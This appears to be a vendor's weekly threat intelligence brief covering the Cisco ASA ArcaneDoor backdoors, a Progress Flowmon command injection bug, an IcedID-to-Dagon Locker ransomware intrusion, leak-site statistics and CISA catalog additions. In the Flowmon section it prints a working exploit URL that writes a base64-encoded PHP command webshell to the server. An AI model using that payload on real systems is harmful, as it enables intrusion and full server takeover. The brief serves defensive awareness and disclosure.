Critical Command Injection Vulnerability Exploited, IcedID & Dagon Locker Ransomware Active, Data Leak Sites Expand, and CISA Adds to the CVE Catalog
In our latest Cyber Intelligence Brief, Deepwatch ATI looks at new threats and techniques to deliver actionable intelligence for SecOps organizations.
Each week we look at in-house and industry threat intelligence and provide ATI analysis and perspective to shine a light on a spectrum of cyber threats.
Contents
- Customer Advisory: New Espionage Campaign Exploits Vulnerabilities in Cisco ASA Devices
- Public Exploit Released for Critical Command Injection Vulnerability (CVE-2024-2389) In Progress Flowmon
- Cybercriminal Leverages IcedID to Gain Initial Access, Deploys Dagon Locker Ransomware
- Latest Additions to Data Leak Sites
- CISA Adds 2 CVEs to Known Exploited Vulnerabilities Catalog
Customer Advisory: New Espionage Campaign Leverages Vulnerabilities in Cisco ASA Devices
Espionage – Vulnerability Exploitation – Network Device Compromise – Cisco ASA Devices CVE-2024-20359 & CVE-2024-20353 – Backdoor – Webshell – LINE DANCER – LINE RUNNER – All Industries
This intelligence report exposes the ArcaneDoor espionage campaign, a sophisticated effort by state-sponsored actors targeting Cisco ASA devices through two vulnerabilities (CVE-2024-20359 and CVE-2024-20353). It provides a detailed analysis of the tools used—LINE DANCER and LINE RUNNER—crafted to enable unauthorized access, persistent control, and data exfiltration from network perimeter devices. The report highlights the strategic motivations behind targeting crucial network infrastructure across multiple industries, underlining the significance of enhanced security measures and swift vulnerability management.
Threat Analysis
The initial access vector is unknown at this time. Furthermore, there is no evidence of pre-authentication exploitation to date.
LINE DANCER (In-Memory Loader)
LINE DANCER is a persistent Lua-based shellcode loader, which is a component of a larger framework. This shellcode loader would process malicious payloads that execute system commands. LINE DANCER offers the ability to run shellcode payloads — these are base64-decoded and only run when prepended by a fixed 32-byte value, which differs between victims.
On a compromised ASA, the adversaries submitted shellcode via the host-scan-reply field in an HTTP request, which LINE DANCER parses. ASA devices configured for SSL VPN, IPsec IKEv2 VPN with “client-services,” or HTTPS management access process this host-scan-reply field, typically used later in the SSL VPN session establishment process. The adversary overrode the pointer to the default host-scan-reply code to instead point to the Line Dancer shellcode interpreter. This override allowed the adversary to use POST requests to interact with the device without having to authenticate and interact directly through traditional management interfaces.
Example HTTP POST Request to Cisco ASA WebVPN / AnyConnect URIs:
POST /CSCOSSLC/config-auth HTTP/1.1
…
<host-scan-reply>[base64-encoded payloads]</host-scan-reply>It appears the adversary intentionally placed LINE DANCER into a difficult-to-reach memory region. It also hooks into functions such as the core dump function, which is commonly used to collect information for debugging and forensic purposes. This function was made in memory so that it simply jumped to a reboot.
LINE RUNNER
LINE RUNNER, a Lua-based webshell, enabled the adversaries to maintain persistence. The adversaries leveraged vulnerabilities to force the devices to reboot (CVE-2024-20353) and execute a Lua script (CVE-2024-20359). The adversary was able to leverage these vulnerabilities to cause the target ASA device to reboot, triggering the unzipping and installation of LINE RUNNER.
The adversary leveraged CVE-2024-20359 to drop a ZIP file and execute its contents. At boot, the ASA is designed to look for the presence of a file on disk0: matching a specific Lua regular expression (^client_bundle[%w_-]*%.zip$). If the file exists, it will unzip it and execute the script csco_config.lua. Once processed, the ZIP file is deleted. In at least one case, the adversary leveraged CVE-2024-20353 to force the device to reboot.
The adversaries ZIP file contained the following files:
- csco_config.lua
- csco_config2.lua
- client_bundle_install/plugin/rdp.jar
- client_bundle_install/test/stgvdr.txt
- client_bundle_install/test/index.txt
- client_bundle_install/test/hash.txt
- client_bundle_install/test/umtfc.txt
- client_bundle_install/test/laecsnw.txt
The scripts in the ZIP file allowed the adversary to maintain a persistent HTTP-based Lua backdoor to the ASA, which survives across reboots and upgrades. The adversary used LINE RUNNER to retrieve information that the adversaries staged using LINE DANCER.
The adversary took clear and deliberate steps to attempt to prevent forensic capture of malicious artifacts. This tradecraft suggests a thorough understanding of the ASA and the forensic actions commonly performed for network device integrity validation. Additional steps were taken on a case-by-case basis to hide actions being taken on the device.
These steps included hooking the device’s AAA (Authentication, Authorization, and Accounting) function to allow the adversary to bypass normal AAA operations. In some instances, the adversary disabled logging to perform operations on or from the ASA to prevent the logging of those operations.
Additionally, LINE RUNNER can run arbitrary Lua code sent via HTTP GET requests to legitimate Cisco ASA WebVPN / AnyConnect URIs (example below).
GET /+CSCOE+/portal.css?<aaa>=<token>&<bbb>=<lua_script>Where:
- <aaa> is a randomized query parameter key name.
- <token> is a randomized value, checked by the webshell (i.e., auth)
- <bbb> is a randomized query parameter key name.
- <lua_script> is the URL Encoded Lua command to execute.
It is suspected that LINE RUNNER may be present on a compromised device even if LINE DANCER is not (e.g., as a persistent backdoor or where an impacted ASA has not yet received full operational attention from the malicious actors). As such, any previous detection work for LINE DANCER with negative findings does not imply that LINE RUNNER is not present.
Risk & Impact Assessment
The sophistication demonstrated by the adversary’s use of multiple layers of novel techniques and the concurrent operations against numerous targets worldwide is cause for concern. Since VPN services are essential components of computer network security, vulnerabilities in such services are particularly consequential, and public disclosure of critical vulnerabilities can enable their use by various adversaries.
However, determining the likelihood of specific organizations being targeted by the ArcaneDoor campaign, particularly those utilizing vulnerable Cisco ASA devices, remains challenging. This assessment reflects the limited available data concerning the scope of the adversaries’ targeting and the undisclosed extent of their activities. However, the potential for being targeted cannot be discounted entirely due to the nature of the vulnerabilities and the devices’ widespread use. Thus, a conservative approach to security, emphasizing preparedness and vigilance, is advisable.
Organizations should remain alert to the possibility of being targeted, recognizing that sophisticated adversaries could exploit such vulnerabilities with severe implications. Therefore, we emphasize the need to patch devices quickly and have a comprehensive defense-in-depth strategy, such as applying the recommendations in this report. This approach addresses the risks the ArcaneDoor campaign poses and enhances resilience against a broad spectrum of potential cyber threats.
The impact of this campaign on affected organizations could be severe. Successful exploitation of network perimeter devices can lead to the loss of sensitive data, unauthorized access to internal networks, and potential lateral movement within the infrastructure. The operational impact includes disruption of critical network services, degradation of system performance, and the potential for extended downtime while addressing the breach.
Financially, organizations may face significant expenditures on incident response, recovery operations, legal fees, and compliance penalties. Additionally, the breach of trust and confidence among stakeholders, customers, and partners can lead to long-lasting reputational damage.
Strategic consequences include the erosion of competitive advantages and increased susceptibility to future cyber threats. Ensuring robust security measures and rapid response capabilities is crucial for mitigating these risks and safeguarding against the evolving threat landscape.
Source Material: Canadian Centre for Cyber Security, Cyber Activity Impacting CISCO ASA VPNs and Cisco Talos, ArcaneDoor – New espionage-focused campaign found targeting perimeter network devices
Public Exploit Released for Critical Command Injection Vulnerability (CVE-2024-2389) In Progress Flowmon
Proof of Concept Released – Vulnerability – Command Injection – Progress Flowmon CVE-2024-2389 – Industries/ All
Overview
Proof-of-concept exploit code has been released for a critical severity vulnerability, tracked as CVE-2024-2389, in Progress Flowmon, a tool for monitoring network performance and visibility. Progress Flowmon combines performance tracking, diagnostics, network detection, and response features. More than 1,500 companies use it worldwide, including SEGA, KIA, TDK, Volkswagen, Orange, and Tietoevry.
Flowon developer Progress Software first warned about the vulnerability on 4 April, noting that it impacts product versions v12.x and v11.x. The company urged system admins to upgrade to the latest releases, v12.3.5 and 11.1.14. Progress Software last updated the security bulletin on 19 April, stating that they “have not received any reports that this vulnerability has been exploited, and we are not aware of any direct impacts on customers.”
Threat Analysis
The vulnerability, discovered by researchers at Rhino Security Labs, allows an adversary using a specially crafted API request, to gain remote, unauthenticated access to the Flowmon web interface and execute arbitrary system commands. If an adversary couples CVE-2024-2389 with a privilege escalation vulnerability, it allows full compromise as the root of the Flowmon server.
On 23 April, Rhino Security Labs published technical details and a proof-of-concept for the vulnerability along with a demo showing how an adversary could exploit the vulnerability by sending a request to the below path, resulting in a webshell being written to “/rce.php.” They also created a Metasploit module, which is being merged into the main project, but the module is available in the CVE repository.
/service.pdfs/confluence?file=userguide&lang=x&pluginPath=$(echo+PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2NtZCddKSl7c3lzdGVtKCRfR0VUWydjbWQnXSk7fT8%2b+|+base64+-d+>/var/www/shtml/rce.php)Researchers with Rhino Security Labs were able to inject commands by manipulating the ‘pluginPath’ or ‘file parameters’ to embed malicious commands. Using the command substitution syntax, $() or “, the researchers were then able to achieve arbitrary command execution.
Once command execution is achieved, the application runs as the “Flowmon” user, and this user executes these commands. The Flowmon user is able to run several commands with sudo permissions. An adversary can abuse several of the commands to obtain a root shell. It’s also possible for an adversary to abuse sudo permissions to execute PHP code. However, when the command executes, it’s impossible to see the output of the executed command.
It is worth noting that on 12 April, Italy’s CSIRT warned (Italian) in an alert that an exploit had already become available and estimated the impact of the vulnerability as high. Supporting this alert, Deepwatch’s threat intelligence team found a GitHub repository, published on 11 April, containing a “Python script to exploit a vulnerability in Flowmon that allows for gaining a reverse shell on the target system. The exploit leverages a flaw in the service.pdfs/confluence endpoint to execute arbitrary commands on the server, resulting in a reverse shell connection.” However, we can not confirm if this proof-of-concept code is the one Italy’s CSIRT warned about.
The number of Flowmon instances exposed on the public web appears to vary greatly depending on the platform employed. As of 26 April, querying the Fofa platform for Flowmon servers returns just over 500 servers exposed online. However, querying the Shodan and Hunter platforms returns less than 100 instances each.
Risk & Impact Assessment
The likelihood that an adversary will exploit CVE-2024-2389 in Progress Flowmon is highly likely. The release of proof-of-concept (PoC) exploit code significantly increases the potential for exploitation, as it lowers the barrier for entry for less skilled adversaries. Advanced Persistent Threat (APT) groups and cybercriminals are known to rapidly incorporate such exploits into their arsenals, targeting organizations before widespread mitigation can be applied, which complicates the attribution of the attack. The PoC underscores a clear and present risk to organizations relying on affected Progress Flowmon versions.
The impact of an exploitation of CVE-2024-2389 on an organization is potentially catastrophic. Successful exploitation allows unauthorized arbitrary system commands, which can lead to complete system compromise if chained with a privilege escalation vulnerability. This vulnerability exposes affected organizations to high-risk scenarios: adversaries could install a webshell to maintain persistence or use the compromised system as a launchpad for further attacks. From an operational perspective, the exploitation could result in degraded network performance, interruption of monitoring services, and unauthorized access to sensitive network data.
Financially, the costs associated with remediation efforts, potential downtime, and loss of customer trust could be considerable. Strategically, the breach could undermine the organization’s competitive position by eroding stakeholder confidence and exposing sensitive competitive information. Therefore, ensuring robust security controls and rapid patch management processes are critical to mitigating the risks associated with this vulnerability.
Source Material: Rhino Security Labs, CVE-2024-2389: Command Injection Vulnerability In Progress Flowmon
Cybercriminal Leverages IcedID to Gain Initial Access, Deploys Dagon Locker Ransomware
Ransomware – Phishing – Data Exfiltration – Dagon Locker – IcedID – Cobalt Strike – AWScollector – Rclone – AnyDesk – All Industries
Overview
In August 2023, a cybercriminal conducted a ransomware attack over 29 days, starting with a phishing email using the Prometheus Traffic Distribution System (TDS) to distribute IcedID to gain initial access. IcedID then dropped and executed a Cobalt Strike beacon, which the cybercriminal used throughout the intrusion. The cybercriminal used Group Policy to distribute Cobalt Strike beacons at login to a specific privileged user group. The cybercriminal leveraged a custom PowerShell tool, AWScollector, to facilitate various malicious activities including discovery, lateral movement, data exfiltration, and ransomware deployment. In addition to AWScollector, the cybercriminal leveraged several tools to support their activities, deploying Rclone, Netscan, Nbtscan, AnyDesk, Seatbelt, Sharefinder, and AdFind.
Threat Analysis
Initial Access
The phishing email distributed the IcedID malware via links leveraging the Prometheus Traffic Direction System (TDS). Once the victim passed the traffic filter checks, they were redirected to a site that impersonated an Azure download page where they could download a malicious JavaScript file. Execution of this file initiated a series of actions, beginning with the generation and execution of a batch file. This batch file employed a curl command to fetch an IcedID DLL file from a remote server. The successful execution of this DLL marked the completion of the malware’s installation.
Persistence and Command & Control
IcedID secured its persistence on the infected machine upon installation by setting up a scheduled task. This task guaranteed its operation post-reboot. Subsequently, the malware connected to several command and control (C2) servers and performed various information-gathering operations using standard Windows utilities. On the following day, IcedID downloaded and activated a Cobalt Strike beacon.
Cobalt Strike Deployment
The Cobalt Strike beacon, hosted on the file.io service, was downloaded and executed onto the target system through a PowerShell script. The beacon facilitated further discovery operations utilizing system utilities like net, whoami, nltest, and ping. Early stages following this beacon’s activation indicated unauthorized access to the Local Security Authority Subsystem Service (LSASS) to acquire credentials and use of GetSystem command for escalating privileges.
Lateral Movement, Rclone Deployment, and Data Exfiltration
Next, the cybercriminal moved laterally across the network, deploying a Cobalt Strike beacon to several hosts, including a domain controller using the SMB protocol. The discovery activities extended to file shares on both the initial entry point and the domain controller using a blend of net commands, AdFind, and Sharefinder tools. After locating the desired network shares, they deployed Rclone, employing it briefly to exfiltrate data.
AWScollector Deployment and Further Data Exfiltration
Following the initial data exfiltration, the cybercriminal switched to a custom PowerShell utility called AWScollector. This utility began by executing various system discovery commands. Continuing their discovery activities, the cybercriminal conducted additional discovery operations and tested the network’s data transfer capabilities using Ookla’s Speedtest tool. This preparation facilitated the exfiltration of additional data and the deployment of additional Cobalt Strike beacons across the network, enhancing their control and surveillance capabilities.
Notably, AWScollector contains about 14,000 lines of PowerShell and has components that facilitate various actions. For instance, it can run SharpHound, a tool to collect data from domain controllers and domain-joined systems. Additional features include clearing Windows event logs, disabling anti-virus and endpoint detection solutions, sending updates to a Telegram channel, exfiltrating data, performing various discovery activities, and deploying various ransomware families. It also includes various offensive PowerShell tools.
Several comments reference multiple examples of running different ransomware variants within the locker module’s code. These notes may be due to several reasons, including:
- A shared or commodity tool intended to be used by various ransomware actors.
- Collaboration between groups.
- A single cybercriminal who’s affiliated with multiple ransomware operations.
More Discovery and Data Exfiltration
As the attack moved into its third day, the cybercriminal maintained engagement, executing discovery tools like Seatbelt and SoftPerfect Netscan. By the fourth day, they shifted focus to the virtualization infrastructure, extracting and potentially exfiltrating documents relevant to virtualization settings and credentials found on network shares.
On day five, the cybercriminal continued to use previous discovery commands and tools. The cybercriminal also commenced dumping Windows event logs and executed further WMIC discovery commands to deepen their understanding of the network. The subsequent days up to the seventh followed similar patterns of activity, culminating on the eighth day with the deployment of AnyDesk on a domain controller. This installation not only set up remote desktop access but also created a new administrator account.
Additional Lateral Movement
Using the newly established AnyDesk access, the cybercriminal logged into the domain controller and accessed several system administrator utilities, focusing on modifying Group Policy settings to create a new Logon script. Returning three days later, the cybercriminal revised the previously set Group Policy settings, expanding their operational reach by installing AnyDesk and Cobalt Strike beacons on additional network hosts. Over the following days, they continued to access the graphical user interfaces of various Windows administrative tools to analyze gathered data.
On the 28th day, the cybercriminal attempted to configure the domain controller to route RDP traffic across different network segments using the netsh command. However, these efforts were unsuccessful and subsequently reversed. Network reconnaissance resumed with requests for Kerberos SPNs using setspn.
Ransomware Deployment
The 29th day marked the final phase of the attack, starting with net command-based discovery checks and culminating several hours later with the staging and deployment of Dagon Locker ransomware across the network using the AWScollector script. This script also orchestrated the shutdown of services, deletion of shadow copies, and activation of the ransomware, effectively initiating a domain-wide ransomware attack.
The entire operation, from initial access to ransomware deployment, spanned 29 days.
Risk & Impact Assessment
A ransomware attack’s operational and financial impacts are significant and multifaceted. Operationally, organizations experience considerable system downtime, disrupting essential services and processes, leading to productivity loss and customer dissatisfaction. The financial burden is further compounded by the high costs of incident response, including forensic investigations, data recovery, and potentially hefty ransom payments if the organization chooses to regain access to encrypted data.
Additionally, organizations may face regulatory fines and legal fees if the attack results in a data breach, particularly when sensitive or personally identifiable information is compromised. This scenario strains financial resources and diverts attention and funds from strategic initiatives and core business operations, potentially derailing long-term organizational goals.
Strategically and reputationally, the damage from a Dagon Locker attack can be long-lasting. The loss of competitive advantage due to intellectual property theft or critical business insights gained by cybercriminals can alter market positions substantially. Reputationally, the public perception of a company’s inability to safeguard data can significantly erode customer trust, impacting future business prospects and partnerships.
The psychological impact on employees, especially those in IT and security roles, can result in decreased morale and increased turnover, further destabilizing the organization post-attack. Ultimately, the combined effect of these impacts challenges the organization’s immediate operational capacity and its strategic standing in the market, necessitating a robust and comprehensive approach to cybersecurity to mitigate future risks.
Source Material: The DFIR Report, From IcedID to Dagon Locker Ransomware in 29 Days
Latest Additions to Data Leak Sites
Manufacturing – Professional Scientific and Technical Services – Information – Health Care – Retail
In the past week, 135 organizations were listed on various data leak sites, with the majority operating in the Manufacturing sector.
Analysis
From 16 to 28 April 2024, our analysis identified 22 different data leak sites with new additions, showcasing a wide range of activities among various ransomware operators. Among these, Lockbit, 8base, and Play emerged as the most active, with Lockbit leading the list.
During this period, Lockbit added 18 new listings, representing 13% of the total new additions across all platforms. Close on its heels, 8base listed 16 new organizations, while Play contributed 15 new entries. These sites significantly outpaced others in terms of new postings, highlighting their current active status in the ransomware ecosystem.

The concentration of listings on these top three sites underscores their critical role in the broader landscape of ransomware threats. Their ability to persistently add high volumes of new listings indicates their operations’ sophisticated and relentless nature. This prominence reflects the ongoing and significant threat posed by these ransomware groups and stresses the urgent need for enhanced cybersecurity defenses across industries.
The data provides a stark reminder of the dynamic and persistent threat environment, indicating that organizations must remain vigilant and proactive in their cybersecurity efforts. The subsequent sections of this report will further explore the specific impacts on various industries and the geographical distribution of affected organizations, providing stakeholders with a comprehensive view of the current ransomware threat landscape.
The industries most affected by recent activities on data leak sites, based on the analysis of the new listings from 16 to 28 April 2024, reveal that 17 distinct industries have been targeted, with the Manufacturing sector experiencing the highest number of leaks. Specifically, 25 organizations within the Manufacturing industry have been listed, accounting for 19% of all new entries.
This is closely followed by the Professional, Scientific, and Technical Services sector, which saw 22 organizations listed, representing 16% of the entries. The Information and Health Care sectors are also notably impacted, each with 13 organizations affected.

The predominance of these sectors on data leak sites suggests a targeted approach by threat actors, possibly due to the valuable data they hold or their critical role in the economy. For decision-makers in these industries, it is imperative to recognize the heightened risk and take immediate steps to fortify their cybersecurity defenses. The data underscores the necessity for a robust security posture that includes proactive measures to detect, respond to, and recover from potential breaches.
Organizations within these highly targeted sectors can better safeguard their assets and maintain trust with their stakeholders by prioritizing cybersecurity. The subsequent sections will delve deeper into the specific impacts and the geographical distribution of the affected organizations, offering a more granular insight into the threat landscape facing these crucial industries.
The examination of geographical distribution in our dataset reveals discernible patterns in the targeting of organizations across 25 countries. Most notably, the United States stands out with a significant number of listed organizations, totaling 62, underscoring its position as a focal point for cyber threats. The United States is followed distantly by 23 organizations that could not be determined where they were located, and Germany with six listings. The widespread distribution across these regions points to a strategic targeting of organizations in economically significant and technologically advanced areas.
Such geographical targeting by threat actors typically reflects an intention to maximize impact and potential financial gain. Economically robust regions are more likely to be targeted due to their higher concentration of businesses and the subsequent wealth of sensitive data, increasing both the number of potential targets and the likelihood of substantial ransom payments.
Additionally, regions with advanced technological infrastructures present varied and complex attack surfaces, which may include both cutting-edge and legacy systems, each presenting unique vulnerabilities.
CISA Adds 2 CVEs to Known Exploited Vulnerabilities Catalog
GitLab Community and Enterprise CVE-2023-7028 – Microsoft SmartScreen Prompt CVE-2024-29988
This report finds that within the past week, CISA added two (2) vulnerabilities (CVE-2023-7028 and CVE-2024-29988) to its Known Exploited Vulnerabilities catalog, impacting GitHub and Microsoft products. Adversaries are exploiting these vulnerabilities to perform account takeovers and bypass security features.
Analysis
CVE-2023-7028 impacts GitLab Community and Enterprise Editions versions 16.1 to 16.1.5, 16.2 to 16.2.8, 16.3 to 16.3.6, 16.4 to 16.4.4, 16.5 to 16.5.5, 16.6 to 16.6.3, and 16.7 to 16.7.1, which contains an improper access control vulnerability. This vulnerability allows an adversary to send password reset emails to an unverified email address, ultimately facilitating an account takeover. CISA has a recommended mitigation due date of 22 May 2024.
A proof-of-concept was published on GitHub 4 months ago. In an 11 January blog post, GitHub stated that they have not detected any abuse of this vulnerability on platforms managed by GitLab, including GitLab.com and GitLab Dedicated instances. However, while details involving its exploitation have not been disclosed, and with its addition to CISA’s Known Exploited Vulnerabilities catalog, self-managed organizations should review their logs to check for possible attempts to exploit this vulnerability.
Organizations should check gitlab-rails/production_json.log for HTTP requests to the /users/password path with params.value.email, which contains a JSON array with multiple email addresses. They should also check gitlab-rails/audit_json.log for entries with meta.caller_id of PasswordsController#create and target_details, which consist of a JSON array with multiple email addresses.
CVE-2024-29988 affects Microsoft SmartScreen Prompt, which contains a security feature bypass vulnerability that allows an adversary to bypass the Mark of the Web (MotW) feature. This vulnerability can be chained with CVE-2023-38831 and CVE-2024-21412 to execute a malicious file. CISA has a recommended mitigation due date of 21 May 2024.
In a 9 April blog post, Trend Micro’s Zero Day Initiative (ZDI) stated that they consider this vulnerability to be exploited in the wild, even though Microsoft’s advisory does not state it has been exploited. ZDI further stated that adversaries are sending exploits in a zipped file to evade security solutions and then using this vulnerability (and others) to bypass MotW.
The discovery and subsequent mitigation of these vulnerabilities demonstrate a persistent challenge in network security: the need for constant vigilance and prompt response to emerging threats. The active exploitation of these vulnerabilities is a stark reminder of the real-world implications of such vulnerabilities, necessitating a robust and agile security posture from vendors and users alike.
In conclusion, the addition of these CVEs to CISA’s catalog highlights specific risks associated with GitHub and Microsoft products but also underscores the broader theme of proactive security management in an ever-evolving digital landscape. Regular updates, strong authentication practices, and timely responses to identified vulnerabilities remain paramount in safeguarding against potential exploits and maintaining the integrity of networked systems.
Recommendations
ATI recommends mitigative action occur according to the mitigation “Due Date” recommended by CISA.
Source Material: CISA
Let’s Secure Your Organization’s Future Together
At Deepwatch, we are committed to helping organizations like yours navigate the intricate world of cyber threats. Our cybersecurity solutions are designed to stay ahead of the curve, providing you with the proactive defenses needed to protect your organization from these threats.
Our team of cybersecurity professionals is ready to evaluate your systems, provide actionable insights, and implement robust security measures tailored to your needs.
Don’t wait for a cyber threat to disrupt your operations. Contact us today and take the first step towards a more secure future for your organization. Together, we can outsmart the threats and secure your networks.
What We Mean When We Say
Estimates of Likelihood
We use probabilistic language to reflect the Intel Team’s estimates of the likelihood of developments or events because analytical judgments are not certain. Terms like “probably,” “likely,” “very likely,” and “almost certainly” denote a higher than even chance. The terms “unlikely” and “remote” imply that an event has a lower than even chance of occurring; they do not imply that it will not. Terms like “might” reflect situations where we are unable to assess the likelihood, usually due to a lack of relevant information, which is sketchy or fragmented. Terms like “we can’t dismiss,” “we can’t rule out,” and “we can’t discount” refer to an unlikely, improbable, or distant event with significant consequences.
Confidence in Assessments
Our assessments and projections are based on data that varies in scope, quality, and source. As a result, we assign our assessments high, moderate, or low levels of confidence, as follows:
High confidence indicates that our decisions are based on reliable information and/or that the nature of the problem allows us to make a sound decision. However, a “high confidence” judgment is not a fact or a guarantee, and it still carries the risk of being incorrect.
Moderate confidence denotes that the information is credible and plausible, but not of high enough quality or sufficiently corroborated to warrant a higher level of assurance.
Low confidence indicates that the information’s credibility and/or plausibility are in doubt, that the information is too fragmented or poorly corroborated to make solid analytic inferences, or that we have serious concerns or problems with the sources.

Share